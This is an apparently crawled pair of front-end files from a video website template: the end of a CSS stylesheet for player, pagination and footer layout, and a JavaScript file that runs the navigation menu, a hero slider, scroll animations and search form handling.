    height: auto;
    display: block;
}

.detail-info-panel {
    display: flex;
    flex-direction: column;
    gap: 2rem;
}

.info-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 1rem;
    padding: 1.5rem;
    background: var(--nexus-bg);
    border-radius: var(--nexus-radius);
    border: 1px solid var(--nexus-border);
}

.info-item {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
}

.info-label {
    font-size: 0.875rem;
    color: var(--nexus-text-secondary);
    font-weight: 500;
}

.info-value {
    font-size: 1rem;
    color: var(--nexus-text);
    font-weight: 600;
}

.detail-content {
    padding: 1.5rem;
    background: var(--nexus-surface);
    border-radius: var(--nexus-radius);
    border: 1px solid var(--nexus-border);
}

.content-title {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 1rem;
    color: var(--nexus-text);
}

.content-text {
    font-size: 1rem;
    line-height: 1.8;
    color: var(--nexus-text-secondary);
    white-space: pre-wrap;
}

.detail-actions {
    display: flex;
    gap: 1rem;
    flex-wrap: wrap;
}

.action-btn {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.875rem 1.5rem;
    background: var(--nexus-surface);
    color: var(--nexus-text);
    border: 2px solid var(--nexus-border);
    border-radius: var(--nexus-radius);
    text-decoration: none;
    font-weight: 500;
    transition: var(--nexus-transition);
    cursor: pointer;
}

.action-btn:hover {
    border-color: var(--nexus-primary);
    color: var(--nexus-primary);
    transform: translateY(-2px);
    box-shadow: var(--nexus-shadow-md);
}

.action-btn.primary {
    background: var(--nexus-primary);
    color: white;
    border-color: var(--nexus-primary);
}

.action-btn.primary:hover {
    background: var(--nexus-primary-dark);
    border-color: var(--nexus-primary-dark);
    color: white;
}

/* Player */
.nexus-player {
    background: var(--nexus-surface);
    border-radius: var(--nexus-radius-lg);
    padding: 2rem;
    box-shadow: var(--nexus-shadow-lg);
    border: 1px solid var(--nexus-border);
}

.player-wrapper {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.player-screen {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: #000;
    border-radius: var(--nexus-radius);
    overflow: hidden;
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.control-label {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-weight: 600;
    color: var(--nexus-text);
    font-size: 0.95rem;
}

.control-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
}

.control-btn {
    padding: 0.625rem 1.25rem;
    background: var(--nexus-bg);
    color: var(--nexus-text);
    border: 2px solid var(--nexus-border);
    border-radius: var(--nexus-radius-sm);
    cursor: pointer;
    font-size: 0.9rem;
    font-weight: 500;
    transition: var(--nexus-transition);
    font-family: inherit;
}

.control-btn:hover {
    border-color: var(--nexus-primary);
    color: var(--nexus-primary);
    transform: translateY(-2px);
}

.control-btn.active {
    background: var(--nexus-primary);
    color: white;
    border-color: var(--nexus-primary);
    box-shadow: var(--nexus-shadow-md);
}

.episode-list {
    max-height: 300px;
    overflow-y: auto;
    padding-right: 0.5rem;
}

.episode-list::-webkit-scrollbar {
    width: 6px;
}

.episode-list::-webkit-scrollbar-track {
    background: var(--nexus-bg);
    border-radius: 3px;
}

.episode-list::-webkit-scrollbar-thumb {
    background: var(--nexus-border);
    border-radius: 3px;
}

.episode-list::-webkit-scrollbar-thumb:hover {
    background: var(--nexus-text-light);
}

/* Pagination */
.pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
    margin-top: 3rem;
    padding: 1.5rem;
    background: var(--nexus-surface);
    border-radius: var(--nexus-radius);
    box-shadow: var(--nexus-shadow);
    border: 1px solid var(--nexus-border);
    flex-wrap: wrap;
}

.pagination-btn {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.75rem 1.25rem;
    background: var(--nexus-bg);
    color: var(--nexus-text);
    border: 2px solid var(--nexus-border);
    text-decoration: none;
    border-radius: var(--nexus-radius-sm);
    font-size: 0.9rem;
    font-weight: 500;
    transition: var(--nexus-transition);
}

.pagination-btn:hover:not(.disabled) {
    border-color: var(--nexus-primary);
    color: var(--nexus-primary);
    transform: translateY(-2px);
}

.pagination-btn.disabled {
    opacity: 0.5;
    cursor: not-allowed;
    pointer-events: none;
}

.pagination-pages {
    display: flex;
    gap: 0.5rem;
    align-items: center;
    flex-wrap: wrap;
}

.pagination-page {
    min-width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--nexus-bg);
    color: var(--nexus-text);
    border: 2px solid var(--nexus-border);
    text-decoration: none;
    border-radius: var(--nexus-radius-sm);
    font-size: 0.9rem;
    font-weight: 500;
    transition: var(--nexus-transition);
}

.pagination-page:hover {
    border-color: var(--nexus-primary);
    color: var(--nexus-primary);
    transform: translateY(-2px);
}

.pagination-page.active {
    background: var(--nexus-primary);
    color: white;
    border-color: var(--nexus-primary);
    box-shadow: var(--nexus-shadow-md);
}

.pagination-ellipsis {
    padding: 0 0.5rem;
    color: var(--nexus-text-light);
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 4rem 2rem;
    background: var(--nexus-surface);
    border-radius: var(--nexus-radius);
    border: 1px solid var(--nexus-border);
}

.empty-icon {
    font-size: 4rem;
    margin-bottom: 1rem;
}

.empty-state p {
    color: var(--nexus-text-secondary);
    font-size: 1.1rem;
}

/* Footer */
.nexus-footer {
    background: var(--nexus-text);
    color: white;
    margin-top: 4rem;
}

.footer-top {
    padding: 3rem 0;
}

.footer-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
}

.footer-col {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.footer-title {
    font-size: 1.25rem;
    font-weight: 700;
    margin-bottom: 0.5rem;
}

.footer-text {
    color: rgba(255, 255, 255, 0.8);
    line-height: 1.8;
    font-size: 0.95rem;
}

.footer-social {
    display: flex;
    gap: 1rem;
    margin-top: 0.5rem;
}

.social-link {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 50%;
    text-decoration: none;
    font-size: 1.25rem;
    transition: var(--nexus-transition);
}

.social-link:hover {
    background: var(--nexus-primary);
    transform: translateY(-2px);
}

.footer-links {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.footer-links a {
    color: rgba(255, 255, 255, 0.8);
    text-decoration: none;
    transition: var(--nexus-transition);
    font-size: 0.95rem;
}

.footer-links a:hover {
    color: white;
    padding-left: 0.5rem;
}

.footer-contact {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
    color: rgba(255, 255, 255, 0.8);
    font-size: 0.95rem;
}

.footer-bottom {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 1.5rem 0;
}

.footer-bottom-content {
    text-align: center;
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
}

.copyright {
    color: rgba(255, 255, 255, 0.9);
    font-size: 0.95rem;
}

.footer-note {
    color: rgba(255, 255, 255, 0.6);
    font-size: 0.875rem;
}

/* Responsive */
@media (max-width: 1024px) {
    .detail-content-wrapper {
        grid-template-columns: 1fr;
    }

    .detail-image {
        max-width: 300px;
        margin: 0 auto;
    }
}

@media (max-width: 768px) {
    .container {
        padding: 0 1rem;
    }

    .header-main-content {
        flex-wrap: wrap;
    }

    .search-wrapper {
        min-width: 200px;
        flex: 1;
    }

    .nav-toggle {
        display: flex;
    }

    .main-nav {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        max-width: 300px;
        height: 100vh;
        background: var(--nexus-surface);
        flex-direction: column;
        align-items: flex-start;
        padding: 2rem;
        box-shadow: var(--nexus-shadow-xl);
        transform: translateX(-100%);
        transition: transform 0.3s;
        z-index: 1000;
        overflow-y: auto;
    }

    .main-nav[data-open="true"] {
        transform: translateX(0);
    }

    body.nav-open::before {
        content: '';
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.5);
        z-index: 999;
    }

    .hero-slider {
        height: 400px;
    }

    .hero-content {
        padding: 2rem 1.5rem;
    }

    .hero-title {
        font-size: 1.75rem;
    }

    .hero-desc {
        font-size: 1rem;
    }

    .categories-grid {
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
        gap: 1rem;
    }

    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
        gap: 1rem;
    }

    .section-title {
        font-size: 1.5rem;
    }

    .detail-title {
        font-size: 1.75rem;
    }

    .info-grid {
        grid-template-columns: 1fr;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.foshan168.com/template/nexus/js/main.js?v=1764040772
body_size: 1353
content:
document.addEventListener('DOMContentLoaded', () => {
    // 导航菜单切换
    const nav = document.querySelector('[data-nav]');
    const toggle = document.querySelector('[data-nav-toggle]');

    if (nav && toggle) {
        toggle.addEventListener('click', (event) => {
            event.stopPropagation();
            const isOpen = nav.getAttribute('data-open') === 'true';
            const nextState = isOpen ? 'false' : 'true';
            nav.setAttribute('data-open', nextState);
            document.body.classList.toggle('nav-open', nextState === 'true');
        });

        document.addEventListener('click', (event) => {
            if (!nav.contains(event.target) && !toggle.contains(event.target)) {
                nav.setAttribute('data-open', 'false');
                document.body.classList.remove('nav-open');
            }
        });
    }

    // 轮播图功能
    const heroSlider = document.querySelector('.hero-slider');
    if (heroSlider) {
        const slides = heroSlider.querySelectorAll('.hero-slide');
        const dots = document.querySelectorAll('.hero-dot');
        const prevBtn = document.querySelector('.hero-prev');
        const nextBtn = document.querySelector('.hero-next');
        let currentSlide = 0;
        let autoPlayTimer = null;

        function showSlide(index) {
            slides.forEach((slide, i) => {
                slide.classList.toggle('active', i === index);
            });
            dots.forEach((dot, i) => {
                dot.classList.toggle('active', i === index);
            });
            currentSlide = index;
        }

        function nextSlide() {
            const next = (currentSlide + 1) % slides.length;
            showSlide(next);
        }

        function prevSlide() {
            const prev = (currentSlide - 1 + slides.length) % slides.length;
            showSlide(prev);
        }

        function startAutoPlay() {
            autoPlayTimer = setInterval(nextSlide, 5000);
        }

        function stopAutoPlay() {
            if (autoPlayTimer) {
                clearInterval(autoPlayTimer);
                autoPlayTimer = null;
            }
        }

        if (nextBtn) {
            nextBtn.addEventListener('click', () => {
                nextSlide();
                stopAutoPlay();
                startAutoPlay();
            });
        }

        if (prevBtn) {
            prevBtn.addEventListener('click', () => {
                prevSlide();
                stopAutoPlay();
                startAutoPlay();
            });
        }

        dots.forEach((dot, index) => {
            dot.addEventListener('click', () => {
                showSlide(index);
                stopAutoPlay();
                startAutoPlay();
            });
        });

        // 鼠标悬停时暂停自动播放
        heroSlider.addEventListener('mouseenter', stopAutoPlay);
        heroSlider.addEventListener('mouseleave', startAutoPlay);

        // 开始自动播放
        if (slides.length > 1) {
            startAutoPlay();
        }
    }

    // 滚动动画
    const observerOptions = {
        threshold: 0.1,
        rootMargin: '0px 0px -50px 0px'
    };

    const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                entry.target.classList.add('animate-in');
            }
        });
    }, observerOptions);

    document.querySelectorAll('.video-card, .category-card, .nexus-section').forEach(el => {
        observer.observe(el);
    });

    // 搜索表单处理
    const searchForm = document.querySelector('.search-form');
    if (searchForm) {
        const searchInput = searchForm.querySelector('#search-input');
        if (searchInput) {
            searchInput.addEventListener('focus', () => {
                searchForm.classList.add('focused');
            });
            searchInput.addEventListener('blur', () => {
                searchForm.classList.remove('focused');
            });
        }
    }
});

function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }
    return true;
}

